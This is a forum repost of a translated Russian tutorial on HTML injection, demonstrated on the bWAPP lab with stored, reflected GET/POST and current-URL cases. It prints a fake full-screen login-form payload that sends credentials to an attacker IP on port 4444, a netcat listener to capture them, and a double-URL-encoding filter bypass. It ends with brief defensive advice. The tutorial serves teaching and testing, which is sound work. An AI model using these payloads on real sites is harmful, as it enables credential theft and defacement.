[Информационная безопасность, Разработка веб-сайтов, Habr, Тестирование веб-сервисов] Подробное руководство по HTML инъекциям (перевод)
Автор
Сообщение
news_bot ®
Стаж: 7 лет 11 месяцев
Сообщений: 27286

HTML считается каркасом для каждого веб-приложения, определяющим его структуру. Но порой даже самую продуманную экосистему можно испортить парочкой простых скриптов.
Сегодня мы узнаем, как злоумышленники могут получить доступ к веб-приложению с помощью ошибок в его HTML коде.
Содержание:
- Что такое HTML?
- Что такое HTML-инъекция?
- Угрозы HTML-инъекции
- HTML-инъекция и XSS
- Типы инъекций
- Сохраненный HTML
- Отраженный HTML
- GET
- POST
- Текущий URL
- Защита от HTML-инъекции
Что такое HTML?
HTML (HyperText Markup Langauge) — это основной строительный блок сети, который определяет формирование веб-страниц в веб-приложении. HTML используется для разработки веб-сайтов, состоящих из «гипертекста», чтобы включить «текст внутри текста» в качестве гиперссылки и комбинации элементов, которые визуально отображаются в браузере.


Что такое элемент?
Элемент — это основная структурная единица веб-страницы. Он содержит открывающий и закрывающий теги с текстовым содержимым между ними».

HTML-тег
Тег HTML маркирует фрагменты содержимого, такие как:
- «заголовок»
- «абзац»
- «форма» и т. д.
Это имена элементов, заключенные в угловые скобки, которые бывают двух типов:
- начальный тег (открывающий тег)
- конечный тег (закрывающий тег)
Браузеры не отображают эти HTML-теги, но используют их для получения содержимого веб-страницы.
Атрибуты HTML
Атрибуты существуют для того, чтобы добавить в элементы дополнительную информацию. Они находятся внутри начального тега и представлены парами «имя/значение», так что за именем атрибута следует «знак равенства» и значение атрибута.
<a href = "https://alexhost.com"> Надежный и быстрый хостинг для ваших сайтов</a>
Здесь:
- «href» — это «имя атрибута»
- «https://alexhost.com» — «значение атрибута»
Теперь посмотрим на блок-схему элементов HTML и попытаемся ее реализовать для создания простой веб-страницы.

Базовая HTML-страница
Каждая веб-страница в Интернете является файлом HTML. Эти файлы представляют собой не что иное, как простые текстовые файлы с расширением «.html», которые сохраняются и запускаются через веб-браузер.
Итак, давайте попробуем создать простую веб-страницу в нашем блокноте и сохранить ее как hack.html:
<html>
<head>
<title> Hacking Articles lab</title>
</head>
<body bgcolor="pink">
<br>
<center><h2>WELCOME TO <a href=”http://hackingarticles.in”>HACKING ARTILCES </a></h2>
<br>
<p>Author “Raj Chandel”</p>
</center>
</body>
</html>
- html — корневой элемент каждой HTML-страницы
- head — метаинформацию о документе
- title — заголовок веб-страницы
- body — видимое содержимое страницы с атрибутом «bgcolor» как «розовый».
- br — определяет строку разрыва или следующую строку.
- h1 — большой заголовок.
- p — абзац
- a — тег привязки, который помогает нам установить «гиперссылку».
С основными моментами HTML разобрались, а для более подробного изучения можно почитать руководство.
Теперь давайте попробуем найти основные лазейки и узнать, как злоумышленники внедряют произвольные коды HTML в уязвимые веб-страницы.
Что такое HTML-инъекция?
HTML-инъекция является одной из самых простых уязвимостей, благодаря чему получила широкое распространение.
Возникает, когда веб-страница не может:
- Дезинфицировать вводимые пользователем данные
- Проверить вывод
Благодаря html-инъекции злоумышленник может внедрять вредоносный HTML-код в приложение через уязвимые поля, чтобы он мог изменять содержимое веб-страницы и даже собирать некоторые конфиденциальные данные.
Давайте рассмотрим, как выполняются такие атаки с использованием HTML-инъекции.
Рассмотрим веб-приложение, которое страдает от уязвимости HTML-инъекции и не проверяет какой-либо конкретный ввод. Обнаружив данную уязвимость, злоумышленник вводит свою вредоносную «HTML-форму входа» с приманкой, например, «Бесплатные билеты в кино», чтобы обманом заставить жертву предоставить свои конфиденциальные учетные данные.
Теперь на пораженной странице пользователи будут видеть приманку «Бесплатные билеты в кино», при клике по которой откроется фиктивная форма входа, созданная злоумышленником.

Угрозы HTML-инъекции
Когда поля ввода не дезинфицированы должным образом на веб-странице, тогда это может привести к атакам:
- с использованием межсайтовых скриптов (XSS)
- подделки запросов на стороне сервера (SSRF)
HTML-инъекция и XSS
На первый взгляд HTML-инъекция во многом похожа на межсайтовый скриптинг. Однако во время XSS-атаки можно внедрять и выполнять Javascript коды, а при HTML-инъекции приходится обходится только определенными HTML тегами.
Теперь давайте углубимся в различные атаки с использованием HTML-инъекции и рассмотрим необычные способы, с помощью которых мы можем испортить веб-страницы и получить учетные данные жертвы.
Сохраненный HTML
«Сохраненный HTML» — внедренный вредоносный скрипт постоянно сохраняется на сервере веб-приложений, который затем передает его обратно пользователю, когда он посещает внедренную веб-страницу. Однако, когда клиент нажимает на полезную нагрузку, которая отображается как официальная часть веб-сайта, внедренный HTML-код запускается браузером. Наиболее распространенный пример сохраненного HTML — это «опция комментариев» в блогах, которая позволяет любому пользователю вводить свой отзыв в форме комментариев для администратора или других пользователей. Давайте теперь попробуем использовать эту сохраненную уязвимость HTML и получить некоторые учетные данные.
Использование сохраненного HTML
Для манипуляция с HTML-инъекциями нам понадобиться приложение bWAPP, которое идет в комплекте с Kali Linux и другими ОС для белого хакинга.
Я открыл целевой IP-адрес в своем браузере и вошел в bWAPP как bee: bug, далее я установил для параметра «Choose Your Bug» значение «HTML Injection – Stored (Blog)» и активировал кнопку взлома.


Теперь мы будем перенаправлены на веб-страницу, которая страдает от уязвимости HTML-инъекции, позволяющая пользователю отправить свою запись в блог, как показано на снимке экрана.
Для начала мы создадим обычную запись пользователя, чтобы подтвердить, что введенные данные успешно сохранены в базе данных веб-сервера, которая, таким образом, отображается в «Поле ввода».


Теперь давайте попробуем внедрить нашу вредоносную полезную нагрузку, которая создаст поддельную форму входа пользователя на эту целевую веб-страницу и перенаправит захваченный запрос на наш IP-адрес. Введите следующий HTML-код в заданное текстовое поле, чтобы настроить HTML-атаку.
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index:1000; background-color:white; padding:1em;">Please login with valid
credenitals:<br><form name="login" action="http://192.168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>


На изображении ниже видно, что при нажатии кнопки «Submit» появляется новая форма входа, которая теперь находится на веб-сервере приложения и будет отображаться всякий раз при посещении пользователями данной страницы.

Давайте теперь запустим прослушиватель netcat через порт 4444, чтобы перехватывать запросы жертв.
nc –lvp 4444

Теперь нужно подождать, пока жертва не загрузит данную страницу в своем браузере и не введет свои учетные данные.



На изображении выше видим, что пользователь «Raj» открыл веб-страницу и попытался войти в учетную запись с помощью пароля «123». Теперь вернемся к нашему прослушивателю и проверем перехваченные им данные.

На изображении видно, что мы успешно получили учетные данные.
Отраженный HTML
Отраженный HTML возникает, когда веб-приложение немедленно отвечает на введенные пользователем данные, не проверяя их. Это может привести к тому, что злоумышленник внедрит исполняемый код браузера в один ответ HTML.
Вредоносный скрипт не сохраняется на веб-сервере, поэтому злоумышленнику необходимо отправить вредоносную ссылку через фишинг, чтобы поймать пользователя.
Отраженную уязвимость HTML можно легко обнаружить в поисковых системах веб-сайта, так как злоумышленник использует текстовое поле поиска для ввода произвольного HTML-кода. Если веб-сайт уязвим, тогда страница результатов будет возвращена в ответ на эти HTML-объекты.
Отраженный HTML бывает трех типов:
- Отраженный HTML GET. Запрашивает данные из определенного источника.
- Отраженный HTML POST. Оправляет данные на сервер для создания/обновления ресурса.
- Отраженный HTML Текущий URL.
Отраженный HTML GET
Мы создали веб-страницу, на которой пользователи могут оставлять отзывы со своим именем.
Когда пользователь «Raj Chandel» отправляет свой отзыв как «Good», появляется сообщение «Thanks to Raj Chandel for your valuable time».

Этот мгновенный ответ и пара «имя/значение» в URL-адресе показывают, что эта страница может быть уязвима для HTML-инъекции.
Давайте теперь попробуем ввести несколько HTML-кодов в эту «форму» и проверим уязвима страница или нет.
<h1>Raj Chandel</h1>
Установите "Отзыв" на "Good".
На изображении ниже видно, что имя пользователя Raj Chandel было изменено в качестве заголовка.

Почему это произошло? Давайте посмотрим на следующий фрагмент кода.

Разработчик не настроил никакой проверки ввода, поэтому сайт просто повторя сообщение с благодарностью, к которому добавлялось имя с помощью переменной «$ _GET».
«Бывают случаи, когда разработчик настраивает некоторые проверки в полях ввода, которые отображают HTML-код обратно на экран без его визуализации».
На изображении видно, что при попытке выполнить HTML-код в поле имени он отбрасывается обратно в виде обычного текста.

Значит ли это, что уязвимость здесь залатана?
Давайте проверим все это, перехватив его исходящий запрос с помощью «burp suite», а затем отправим захваченный запрос прямо на вкладку «Repeater».

На вкладке «Repeater», при нажатии кнопки «Go» мы видим, что HTML объекты были здесь декодированы:

Копируем весь HTML-код:
<a href = http://hackingarticles.inhibited> <h2> Raj </h2> </a>
Вставляем его во вкладку «Decoder», нажимаем «Encode as» и выбираем URL-адрес.
Когда мы получим закодированный вывод, то снова установим его в «Encode as» для URL, чтобы получить его как в формате двойного URL-кодирования.

Теперь скопируем полный URL с двойной кодировкой и вставим его в поле «name =» на вкладке Repeater в параметре Request. Нажмите кнопку «GO», чтобы проверить сгенерированный ответ.
Отлично!!! На изображении видно, что ответ успешно обработан.

Теперь остается просто внести аналогичные изменения во вкладку «Proxy» и нажать кнопку «Forward». На изображении видно, что мы испортили данную веб-страницу, используя ее проверенные поля.



Давайте посмотрим на фрагмент кода, чтобы увидеть, где разработчик выполнил проверку ввода.
На изображении ниже видно, что здесь разработчик сделал функцию «hack» для переменных данных. Он даже декодировал «<» и «>» для $data и $input, далее он использовал встроенную PHP-функцию urldecode over для $input для декодирования URL.

На изображении ниже видно, что разработчик реализовал функцию «hack» в поле имени.

Отраженный HTML POST
Как и в случае с веб-страницей GET, здесь также уязвимы поля «Имя» и «Отзыв».
Поскольку реализован метод POST, то данные формы не будут отображаться в URL-адресе.
Опять попробуем изменить страницу, но в этот раз добавим изображение вместо статического текста.
<img src= "https://www.ignitetechnologies.in/img/logo-blue-white.png">
На изображении ниже видно, что логотип «Ignite technologies» был размещен перед экраном, поэтому злоумышленник может даже внедрить другие медиа-форматы, такие как:
- Видео
- Аудио
- Гифки

Отраженный HTML Текущий URL
Может ли веб-приложение быть уязвимым для HTML-инъекции без полей ввода на веб-странице? Да, необязательно иметь поля ввода, такие как:
- Поле комментариев
- Поле поиска
- Другие поля
Некоторые приложения отображают ваш URL-адрес на своих веб-страницах, который HTML-инъекция использует вместо поля ввода.

На изображении выше вы можете видеть, что текущий URL-адрес отображается на веб-странице как «http://192.168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить.
Настройте свой «burp suite» и захватите текущий HTTP-запрос.

Теперь обработаем этот запрос с помощью:
/hack/html_URL.php/<h1>Hey_are_you_there?</h1>
Нажмите кнопку «Forward», чтобы проверить результат в браузере.

Отлично!!! На изображении ниже видно, что мы успешно испортили веб-сайт, просто вставив желаемый HTML-код в URL-адрес веб-приложения.



Здесь разработчик использовал глобальную переменную PHP как $ _SERVER для захвата URL-адреса текущей страницы. Кроме того, он изменил имя хоста на «HTTP_HOST» и запрошенное местоположение ресурса на URL-адрес с «REQUEST_URI» и поместил все это в переменную $url.

Перейдя в раздел HTML, он просто установил echo с переменной $ url без какой-либо конкретной проверки, чтобы отобразить сообщение с URL-адресом.

Защита от HTML-инъекции
- Установка HTML-скрипта, который будет фильтровать метасимволы из пользовательского ввода.
- Реализация функции для проверки вводимых пользователем данных, чтобы они не содержали каких-либо конкретных тегов, которые могут привести к виртуальным искажениям.

оригинал
===========
Источник:
habr.com
===========
===========
Автор оригинала: Raj Chandel
===========Похожие новости:
- [Python, Тестирование веб-сервисов] Настройка GitHub Actions для автоматизированного тестирования средствами Python в конвейере CI/CD (перевод)
- [Информационная безопасность, Тестирование IT-систем, Разработка под Windows] Как работают эксплойты по повышению привилегий в ОС Windows
- [Информационная безопасность, DIY или Сделай сам] Энтузиаст смог незаметно передать данные, меняя скорости Ethernet
- [Разработка веб-сайтов] BFcache (перевод)
- [Информационная безопасность, Криптовалюты] Производитель компьютеров Advantech пострадал от вируса-вымогателя. Хакеры требуют выкуп в биткоинах
- [Спам и антиспам, Информационная безопасность, Разработка веб-сайтов, Системное администрирование, Серверное администрирование] Переход с reCAPTCHA на hCaptcha (перевод)
- [Разработка веб-сайтов, JavaScript, Программирование] Роутинг и рендеринг страниц на стороне клиента с помощью History API и динамического импорта
- [Информационная безопасность, Исследования и прогнозы в IT] Исследование атак со стороны профессиональных кибергруппировок: смотрим статистику техник и тактик
- [Разработка веб-сайтов, JavaScript] WebStorm 2020.3: обновленный интерфейс, поддержка Tailwind CSS и другие улучшения
- [Информационная безопасность] Security Week 49: взлом Tesla через Bluetooth
Теги для поиска: #_informatsionnaja_bezopasnost (Информационная безопасность), #_razrabotka_vebsajtov (Разработка веб-сайтов), #_habr, #_testirovanie_vebservisov (Тестирование веб-сервисов), #_html, #_testirovanie_vebprilozhenij (тестирование веб-приложений), #_testirovanie_sajtov (тестирование сайтов), #_html_inektsija (html инъекция), #_html_inektsii (html инъекции), #_test_na_proniknovenie (тест на проникновение), #_blog_kompanii_alexhost (
Блог компании AlexHost
), #_informatsionnaja_bezopasnost (
Информационная безопасность
), #_razrabotka_vebsajtov (
Разработка веб-сайтов
), #_habr, #_testirovanie_vebservisov (
Тестирование веб-сервисов
)
Вы не можете начинать темы
Вы не можете отвечать на сообщения
Вы не можете редактировать свои сообщения
Вы не можете удалять свои сообщения
Вы не можете голосовать в опросах
Вы не можете прикреплять файлы к сообщениям
Вы не можете скачивать файлы
Текущее время: 15-Янв 14:38
Часовой пояс: UTC + 5
| Автор | Сообщение |
|---|---|
|
news_bot ®
Стаж: 7 лет 11 месяцев |
|
 HTML считается каркасом для каждого веб-приложения, определяющим его структуру. Но порой даже самую продуманную экосистему можно испортить парочкой простых скриптов. Сегодня мы узнаем, как злоумышленники могут получить доступ к веб-приложению с помощью ошибок в его HTML коде. Содержание:
Что такое HTML? HTML (HyperText Markup Langauge) — это основной строительный блок сети, который определяет формирование веб-страниц в веб-приложении. HTML используется для разработки веб-сайтов, состоящих из «гипертекста», чтобы включить «текст внутри текста» в качестве гиперссылки и комбинации элементов, которые визуально отображаются в браузере. Что такое элемент? Элемент — это основная структурная единица веб-страницы. Он содержит открывающий и закрывающий теги с текстовым содержимым между ними».  HTML-тег Тег HTML маркирует фрагменты содержимого, такие как:
Это имена элементов, заключенные в угловые скобки, которые бывают двух типов:
Браузеры не отображают эти HTML-теги, но используют их для получения содержимого веб-страницы. Атрибуты HTML Атрибуты существуют для того, чтобы добавить в элементы дополнительную информацию. Они находятся внутри начального тега и представлены парами «имя/значение», так что за именем атрибута следует «знак равенства» и значение атрибута. <a href = "https://alexhost.com"> Надежный и быстрый хостинг для ваших сайтов</a>
Здесь:
Теперь посмотрим на блок-схему элементов HTML и попытаемся ее реализовать для создания простой веб-страницы.  Базовая HTML-страница Каждая веб-страница в Интернете является файлом HTML. Эти файлы представляют собой не что иное, как простые текстовые файлы с расширением «.html», которые сохраняются и запускаются через веб-браузер. Итак, давайте попробуем создать простую веб-страницу в нашем блокноте и сохранить ее как hack.html: <html>
<head> <title> Hacking Articles lab</title> </head> <body bgcolor="pink"> <br> <center><h2>WELCOME TO <a href=”http://hackingarticles.in”>HACKING ARTILCES </a></h2> <br> <p>Author “Raj Chandel”</p> </center> </body> </html>
С основными моментами HTML разобрались, а для более подробного изучения можно почитать руководство. Теперь давайте попробуем найти основные лазейки и узнать, как злоумышленники внедряют произвольные коды HTML в уязвимые веб-страницы. Что такое HTML-инъекция? HTML-инъекция является одной из самых простых уязвимостей, благодаря чему получила широкое распространение. Возникает, когда веб-страница не может:
Благодаря html-инъекции злоумышленник может внедрять вредоносный HTML-код в приложение через уязвимые поля, чтобы он мог изменять содержимое веб-страницы и даже собирать некоторые конфиденциальные данные. Давайте рассмотрим, как выполняются такие атаки с использованием HTML-инъекции. Рассмотрим веб-приложение, которое страдает от уязвимости HTML-инъекции и не проверяет какой-либо конкретный ввод. Обнаружив данную уязвимость, злоумышленник вводит свою вредоносную «HTML-форму входа» с приманкой, например, «Бесплатные билеты в кино», чтобы обманом заставить жертву предоставить свои конфиденциальные учетные данные. Теперь на пораженной странице пользователи будут видеть приманку «Бесплатные билеты в кино», при клике по которой откроется фиктивная форма входа, созданная злоумышленником.  Угрозы HTML-инъекции Когда поля ввода не дезинфицированы должным образом на веб-странице, тогда это может привести к атакам:

HTML-инъекция и XSS На первый взгляд HTML-инъекция во многом похожа на межсайтовый скриптинг. Однако во время XSS-атаки можно внедрять и выполнять Javascript коды, а при HTML-инъекции приходится обходится только определенными HTML тегами. Теперь давайте углубимся в различные атаки с использованием HTML-инъекции и рассмотрим необычные способы, с помощью которых мы можем испортить веб-страницы и получить учетные данные жертвы. Сохраненный HTML «Сохраненный HTML» — внедренный вредоносный скрипт постоянно сохраняется на сервере веб-приложений, который затем передает его обратно пользователю, когда он посещает внедренную веб-страницу. Однако, когда клиент нажимает на полезную нагрузку, которая отображается как официальная часть веб-сайта, внедренный HTML-код запускается браузером. Наиболее распространенный пример сохраненного HTML — это «опция комментариев» в блогах, которая позволяет любому пользователю вводить свой отзыв в форме комментариев для администратора или других пользователей. Давайте теперь попробуем использовать эту сохраненную уязвимость HTML и получить некоторые учетные данные. Использование сохраненного HTML Для манипуляция с HTML-инъекциями нам понадобиться приложение bWAPP, которое идет в комплекте с Kali Linux и другими ОС для белого хакинга. Я открыл целевой IP-адрес в своем браузере и вошел в bWAPP как bee: bug, далее я установил для параметра «Choose Your Bug» значение «HTML Injection – Stored (Blog)» и активировал кнопку взлома. Теперь мы будем перенаправлены на веб-страницу, которая страдает от уязвимости HTML-инъекции, позволяющая пользователю отправить свою запись в блог, как показано на снимке экрана. Для начала мы создадим обычную запись пользователя, чтобы подтвердить, что введенные данные успешно сохранены в базе данных веб-сервера, которая, таким образом, отображается в «Поле ввода».  Теперь давайте попробуем внедрить нашу вредоносную полезную нагрузку, которая создаст поддельную форму входа пользователя на эту целевую веб-страницу и перенаправит захваченный запрос на наш IP-адрес. Введите следующий HTML-код в заданное текстовое поле, чтобы настроить HTML-атаку. <div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index:1000; background-color:white; padding:1em;">Please login with valid
credenitals:<br><form name="login" action="http://192.168.0.7:4444/login.htm"> <table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td> <td><input type="text" name="password"/></td></tr><tr> <td colspan=2 align=center><input type="submit" value="Login"/></td></tr> </table></form>  На изображении ниже видно, что при нажатии кнопки «Submit» появляется новая форма входа, которая теперь находится на веб-сервере приложения и будет отображаться всякий раз при посещении пользователями данной страницы.  Давайте теперь запустим прослушиватель netcat через порт 4444, чтобы перехватывать запросы жертв. nc –lvp 4444
Теперь нужно подождать, пока жертва не загрузит данную страницу в своем браузере и не введет свои учетные данные.  На изображении выше видим, что пользователь «Raj» открыл веб-страницу и попытался войти в учетную запись с помощью пароля «123». Теперь вернемся к нашему прослушивателю и проверем перехваченные им данные.  На изображении видно, что мы успешно получили учетные данные. Отраженный HTML Отраженный HTML возникает, когда веб-приложение немедленно отвечает на введенные пользователем данные, не проверяя их. Это может привести к тому, что злоумышленник внедрит исполняемый код браузера в один ответ HTML. Вредоносный скрипт не сохраняется на веб-сервере, поэтому злоумышленнику необходимо отправить вредоносную ссылку через фишинг, чтобы поймать пользователя. Отраженную уязвимость HTML можно легко обнаружить в поисковых системах веб-сайта, так как злоумышленник использует текстовое поле поиска для ввода произвольного HTML-кода. Если веб-сайт уязвим, тогда страница результатов будет возвращена в ответ на эти HTML-объекты. Отраженный HTML бывает трех типов:
Отраженный HTML GET Мы создали веб-страницу, на которой пользователи могут оставлять отзывы со своим именем. Когда пользователь «Raj Chandel» отправляет свой отзыв как «Good», появляется сообщение «Thanks to Raj Chandel for your valuable time».  Этот мгновенный ответ и пара «имя/значение» в URL-адресе показывают, что эта страница может быть уязвима для HTML-инъекции. Давайте теперь попробуем ввести несколько HTML-кодов в эту «форму» и проверим уязвима страница или нет. <h1>Raj Chandel</h1>
Установите "Отзыв" на "Good". На изображении ниже видно, что имя пользователя Raj Chandel было изменено в качестве заголовка.  Почему это произошло? Давайте посмотрим на следующий фрагмент кода.  Разработчик не настроил никакой проверки ввода, поэтому сайт просто повторя сообщение с благодарностью, к которому добавлялось имя с помощью переменной «$ _GET». «Бывают случаи, когда разработчик настраивает некоторые проверки в полях ввода, которые отображают HTML-код обратно на экран без его визуализации». На изображении видно, что при попытке выполнить HTML-код в поле имени он отбрасывается обратно в виде обычного текста.  Значит ли это, что уязвимость здесь залатана? Давайте проверим все это, перехватив его исходящий запрос с помощью «burp suite», а затем отправим захваченный запрос прямо на вкладку «Repeater».  На вкладке «Repeater», при нажатии кнопки «Go» мы видим, что HTML объекты были здесь декодированы:  Копируем весь HTML-код: <a href = http://hackingarticles.inhibited> <h2> Raj </h2> </a>
Вставляем его во вкладку «Decoder», нажимаем «Encode as» и выбираем URL-адрес. Когда мы получим закодированный вывод, то снова установим его в «Encode as» для URL, чтобы получить его как в формате двойного URL-кодирования.  Теперь скопируем полный URL с двойной кодировкой и вставим его в поле «name =» на вкладке Repeater в параметре Request. Нажмите кнопку «GO», чтобы проверить сгенерированный ответ. Отлично!!! На изображении видно, что ответ успешно обработан.  Теперь остается просто внести аналогичные изменения во вкладку «Proxy» и нажать кнопку «Forward». На изображении видно, что мы испортили данную веб-страницу, используя ее проверенные поля.  Давайте посмотрим на фрагмент кода, чтобы увидеть, где разработчик выполнил проверку ввода. На изображении ниже видно, что здесь разработчик сделал функцию «hack» для переменных данных. Он даже декодировал «<» и «>» для $data и $input, далее он использовал встроенную PHP-функцию urldecode over для $input для декодирования URL.  На изображении ниже видно, что разработчик реализовал функцию «hack» в поле имени.  Отраженный HTML POST Как и в случае с веб-страницей GET, здесь также уязвимы поля «Имя» и «Отзыв». Поскольку реализован метод POST, то данные формы не будут отображаться в URL-адресе. Опять попробуем изменить страницу, но в этот раз добавим изображение вместо статического текста. <img src= "https://www.ignitetechnologies.in/img/logo-blue-white.png">
На изображении ниже видно, что логотип «Ignite technologies» был размещен перед экраном, поэтому злоумышленник может даже внедрить другие медиа-форматы, такие как:
 Отраженный HTML Текущий URL Может ли веб-приложение быть уязвимым для HTML-инъекции без полей ввода на веб-странице? Да, необязательно иметь поля ввода, такие как:
Некоторые приложения отображают ваш URL-адрес на своих веб-страницах, который HTML-инъекция использует вместо поля ввода.  На изображении выше вы можете видеть, что текущий URL-адрес отображается на веб-странице как «http://192.168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить. Настройте свой «burp suite» и захватите текущий HTTP-запрос.  Теперь обработаем этот запрос с помощью: /hack/html_URL.php/<h1>Hey_are_you_there?</h1>
Нажмите кнопку «Forward», чтобы проверить результат в браузере.  Отлично!!! На изображении ниже видно, что мы успешно испортили веб-сайт, просто вставив желаемый HTML-код в URL-адрес веб-приложения.  Здесь разработчик использовал глобальную переменную PHP как $ _SERVER для захвата URL-адреса текущей страницы. Кроме того, он изменил имя хоста на «HTTP_HOST» и запрошенное местоположение ресурса на URL-адрес с «REQUEST_URI» и поместил все это в переменную $url.  Перейдя в раздел HTML, он просто установил echo с переменной $ url без какой-либо конкретной проверки, чтобы отобразить сообщение с URL-адресом.  Защита от HTML-инъекции
 оригинал =========== Источник: habr.com =========== =========== Автор оригинала: Raj Chandel ===========Похожие новости:
Блог компании AlexHost ), #_informatsionnaja_bezopasnost ( Информационная безопасность ), #_razrabotka_vebsajtov ( Разработка веб-сайтов ), #_habr, #_testirovanie_vebservisov ( Тестирование веб-сервисов ) |
|
Вы не можете начинать темы
Вы не можете отвечать на сообщения
Вы не можете редактировать свои сообщения
Вы не можете удалять свои сообщения
Вы не можете голосовать в опросах
Вы не можете прикреплять файлы к сообщениям
Вы не можете скачивать файлы
Вы не можете отвечать на сообщения
Вы не можете редактировать свои сообщения
Вы не можете удалять свои сообщения
Вы не можете голосовать в опросах
Вы не можете прикреплять файлы к сообщениям
Вы не можете скачивать файлы
Текущее время: 15-Янв 14:38
Часовой пояс: UTC + 5
